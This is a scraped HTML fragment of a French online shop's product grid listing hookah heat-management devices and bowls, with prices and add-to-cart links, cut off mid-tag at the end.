	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/quasar-raas-2-petit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high"  width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Quasar Raas 2 Petit" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit-1024x1024.png 1024w, https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit-768x768.png 768w, https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit-600x600.png 600w, https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit-100x100.png 100w, https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/quasar-raas-2-petit/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">QUASAR RAAS 2 PETIT</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>64,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=61103" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_61103" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="61103" data-product_sku="QuasarRaas2Petit" aria-label="Ajouter au panier : &ldquo;QUASAR RAAS 2 PETIT&rdquo;" rel="nofollow" data-success_message="« QUASAR RAAS 2 PETIT » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_61103" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-54629 status-publish instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-aladin-hmd product_tag-comment-remplir-foyer-chicha product_tag-foyer-a-chicha-pas-cher product_tag-foyer-chicha-kaloud product_tag-khaloud-aladin product_tag-quel-foyer-chicha-choisir product_tag-systeme-de-chauffe-aladin has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/systeme-de-chauffe-tay7-hookah-magma/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img  width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2024/03/Systeme-de-chauffe-Tay7-Hookah-Magma-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Système de chauffe Tay7 Hookah Magma" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2024/03/Systeme-de-chauffe-Tay7-Hookah-Magma-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/03/Systeme-de-chauffe-Tay7-Hookah-Magma-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/03/Systeme-de-chauffe-Tay7-Hookah-Magma-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/03/Systeme-de-chauffe-Tay7-Hookah-Magma-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/03/Systeme-de-chauffe-Tay7-Hookah-Magma-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/03/Systeme-de-chauffe-Tay7-Hookah-Magma.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/systeme-de-chauffe-tay7-hookah-magma/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Système de chauffe Tay7 Hookah Magma</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=54629" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_54629" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="54629" data-product_sku="Tay7HookahMagma" aria-label="Ajouter au panier : &ldquo;Système de chauffe Tay7 Hookah Magma&rdquo;" rel="nofollow" data-success_message="« Système de chauffe Tay7 Hookah Magma » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_54629" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-49529 status-publish instock product_cat-foyers product_cat-systemes-de-chauffe-et-aluminiums product_tag-19242 product_tag-quasaar product_tag-raas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/quasar-raas-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img  width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2023/11/Quasar-RAAS-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="QUASAR RAAS 2" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2023/11/Quasar-RAAS-2-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2023/11/Quasar-RAAS-2-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2023/11/Quasar-RAAS-2-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2023/11/Quasar-RAAS-2-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2023/11/Quasar-RAAS-2-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2023/11/Quasar-RAAS-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/quasar-raas-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">QUASAR RAAS 2</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=49529" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_49529" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49529" data-product_sku="QuasarRaas2" aria-label="Ajouter au panier : &ldquo;QUASAR RAAS 2&rdquo;" rel="nofollow" data-success_message="« QUASAR RAAS 2 » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_49529" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-45928 status-publish last instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-aladin-hmd product_tag-comment-remplir-foyer-chicha product_tag-foyer-a-chicha-pas-cher product_tag-foyer-chicha-kaloud product_tag-khaloud-aladin product_tag-quel-foyer-chicha-choisir product_tag-systeme-de-chauffe-aladin has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="onsale" data-notification="default">Promo !</span>
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/invi-scalar-hmd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img  width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2023/09/Invi-Scalar-HMD-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Invi Scalar HMD" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2023/09/Invi-Scalar-HMD-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2023/09/Invi-Scalar-HMD-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2023/09/Invi-Scalar-HMD-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2023/09/Invi-Scalar-HMD-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2023/09/Invi-Scalar-HMD-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2023/09/Invi-Scalar-HMD.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/invi-scalar-hmd/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Invi Scalar HMD</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 29,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>10,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 10,00&euro;.</span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=45928" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="45928" data-product_sku="InviScalarHMD" aria-label="Ajouter au panier : &ldquo;Invi Scalar HMD&rdquo;" rel="nofollow" data-success_message="« Invi Scalar HMD » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45928" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-44706 status-publish first instock product_cat-chichas-electroniques product_cat-foyers product_cat-systemes-de-chauffe-et-aluminiums product_tag-accessoire-en-verre product_tag-accessoire-en-verre-chicha product_tag-accessoire-pas-chere product_tag-accessoire-pour-chicha product_tag-accessoire-pour-narguile product_tag-chicha-classique product_tag-chicha-en-verre product_tag-chicha-facile product_tag-chicha-pas-chere product_tag-comment-faire-une-chicha product_tag-hookah product_tag-narguile product_tag-personnaliser-chicha product_tag-shisha has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/proteus-neo-foyer-electronique/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img  width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2023/07/proteus-neo-e-hookah-head-80w-5700mah-25ml-aspire-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PROTEUS NEO Foyer Electronique" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2023/07/proteus-neo-e-hookah-head-80w-5700mah-25ml-aspire-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2023/07/proteus-neo-e-hookah-head-80w-5700mah-25ml-aspire-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2023/07/proteus-neo-e-hookah-head-80w-5700mah-25ml-aspire-768x768.png 768w, https://www.narguiluxe.com/wp-content/uploads/2023/07/proteus-neo-e-hookah-head-80w-5700mah-25ml-aspire-600x600.png 600w, https://www.narguiluxe.com/wp-content/uploads/2023/07/proteus-neo-e-hookah-head-80w-5700mah-25ml-aspire-100x100.png 100w, https://www.narguiluxe.com/wp-content/uploads/2023/07/proteus-neo-e-hookah-head-80w-5700mah-25ml-aspire.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/proteus-neo-foyer-electronique/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">PROTEUS NEO Foyer Electronique</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/proteus-neo-foyer-electronique/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_44706" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="44706" data-product_sku="ProteusNeo" aria-label="Sélectionner les options pour &ldquo;PROTEUS NEO Foyer Electronique&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_44706" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-41938 status-publish instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-aladin-hmd product_tag-comment-remplir-foyer-chicha product_tag-foyer-a-chicha-pas-cher product_tag-foyer-chicha-kaloud product_tag-khaloud-aladin product_tag-quel-foyer-chicha-choisir product_tag-systeme-de-chauffe-aladin has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/systeme-de-chauffe-aladin-hmd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img  width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2023/04/Aladin-HMD-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Système de chauffe Aladin HMD" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2023/04/Aladin-HMD-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2023/04/Aladin-HMD-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2023/04/Aladin-HMD-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2023/04/Aladin-HMD-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2023/04/Aladin-HMD-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2023/04/Aladin-HMD.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/systeme-de-chauffe-aladin-hmd/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Système de chauffe Aladin HMD</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=41938" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41938" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="41938" data-product_sku="AladinHMD" aria-label="Ajouter au panier : &ldquo;Système de chauffe Aladin HMD&rdquo;" rel="nofollow" data-success_message="« Système de chauffe Aladin HMD » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41938" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31097 status-publish instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-accessoire-pour-chicha product_tag-kaloud-chicha product_tag-khaloud-pas-cher product_tag-systeme-de-chauffe-chicha has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/kaloud-lotus-1-auris-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img  width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2021/08/Kaloud-Lotus-1-Auris-Gold-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kaloud Lotus 1 Auris Gold 1" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/08/Kaloud-Lotus-1-Auris-Gold-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/08/Kaloud-Lotus-1-Auris-Gold-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/08/Kaloud-Lotus-1-Auris-Gold-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/08/Kaloud-Lotus-1-Auris-Gold-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/08/Kaloud-Lotus-1-Auris-Gold-1-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2021/08/Kaloud-Lotus-1-Auris-Gold-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/kaloud-lotus-1-auris-gold/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">KALOUD LOTUS 1+ AURIS GOLD</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>59,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=31097" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31097" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31097" data-product_sku="Lotus+Auris" aria-label="Ajouter au panier : &ldquo;KALOUD LOTUS 1+ AURIS GOLD&rdquo;" rel="nofollow" data-success_message="« KALOUD LOTUS 1+ AURIS GOLD » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31097" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-30126 status-publish last instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-accessoire-pour-chicha product_tag-kaloud-chicha product_tag-khaloud-pas-cher product_tag-systeme-de-chauffe-chicha has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/kaloud-lotus-1-azuris-bleu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img  width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/kaloud-lotus-1-azuris-bleu-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KALOUD LOTUS 1+ AZURIS BLEU" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/kaloud-lotus-1-azuris-bleu-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/kaloud-lotus-1-azuris-bleu-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/kaloud-lotus-1-azuris-bleu-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/kaloud-lotus-1-azuris-bleu-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/kaloud-lotus-1-azuris-bleu-1-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2021/06/kaloud-lotus-1-azuris-bleu-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/kaloud-lotus-1-azuris-bleu/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">KALOUD LOTUS 1+ AZURIS BLEU</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>59,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=30126" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30126" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30126" data-product_sku="Lotus+Azuris" aria-label="Ajouter au panier : &ldquo;KALOUD LOTUS 1+ AZURIS BLEU&rdquo;" rel="nofollow" data-success_message="« KALOUD LOTUS 1+ AZURIS BLEU » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30126" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-29913 status-publish first instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-comment-remplir-foyer-chicha product_tag-foyer-a-chicha-pas-cher product_tag-foyer-chicha-kaloud product_tag-quel-foyer-chicha-choisir has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/oduman-ignis-venus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img  width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/oduman-ignis-venus-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oduman Ignis Venus" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/oduman-ignis-venus-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/oduman-ignis-venus-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/oduman-ignis-venus-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/oduman-ignis-venus-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/oduman-ignis-venus-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2021/06/oduman-ignis-venus.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/oduman-ignis-venus/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Oduman Ignis Venus</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=29913" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29913" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29913" data-product_sku="OdumanIgnisVenus" aria-label="Ajouter au panier : &ldquo;Oduman Ignis Venus&rdquo;" rel="nofollow" data-success_message="« Oduman Ignis Venus » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29913" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-26223 status-publish instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-narguiluxe product_tag-systeme-de-chauffe-chicha product_tag-systeme-de-chauffe-pas-cher has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/systeme-de-chauffe-ao-hmd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img  width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/12/SYSTEME-DE-CHAUFFE-AO-HMD-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SYSTEME DE CHAUFFE AO HMD" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/12/SYSTEME-DE-CHAUFFE-AO-HMD-2-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/12/SYSTEME-DE-CHAUFFE-AO-HMD-2-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/12/SYSTEME-DE-CHAUFFE-AO-HMD-2-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/12/SYSTEME-DE-CHAUFFE-AO-HMD-2-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/12/SYSTEME-DE-CHAUFFE-AO-HMD-2-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/12/SYSTEME-DE-CHAUFFE-AO-HMD-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/systeme-de-chauffe-ao-hmd/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SYSTEME DE CHAUFFE AO HMD</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>34,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=26223" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26223" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26223" data-product_sku="HmdAo" aria-label="Ajouter au panier : &ldquo;SYSTEME DE CHAUFFE AO HMD&rdquo;" rel="nofollow" data-success_message="« SYSTEME DE CHAUFFE AO HMD » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26223" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-26214 status-publish instock product_cat-systemes-de-chauffe-et-aluminiums product_tag-chicha-pas-chere product_tag-systeme-de-chauffe-chicha product_tag-systeme-de-chauffe-pas-cher has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/kaya-the-block-4-0-hmd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img  width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/12/The-Block-4.0-HMD-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KAYA THE BLOCK 4.0 HMD" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/12/The-Block-4.0-HMD-2-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2020/12/The-Block-4.0-HMD-2-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/12/The-Block-4.0-HMD-2-100x100.png 100w, https://www.narguiluxe.com/wp-content/uploads/2020/12/The-Block-4.0-HMD-2.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/kaya-the-block-4-0-hmd/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">KAYA THE BLOCK 4.0 HMD</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=26214" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26214" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26214" data-product_sku="KAYA THE BLOCK HMD BigStar-1" aria-label="Ajouter au panier : &ldquo;KAYA THE BLOCK 4.0 HMD&rdquo;" rel="nofollow" data-success_message="« KAYA THE BLOCK 4.0 HMD » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26214" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-26022 status-publish last instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-accessoires-pour-chicha-pas-cher product_tag-chicha-pas-cher product_tag-systeme-de-chauffe-chicha has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/vulcan-air-dschinni/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img  width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/12/systeme-de-chauffe-volkan-Air-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grille de chauffe Volcan AIR Dschinni" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/12/systeme-de-chauffe-volkan-Air-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/12/systeme-de-chauffe-volkan-Air-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/12/systeme-de-chauffe-volkan-Air-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/12/systeme-de-chauffe-volkan-Air-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/12/systeme-de-chauffe-volkan-Air-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/12/systeme-de-chauffe-volkan-Air.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a 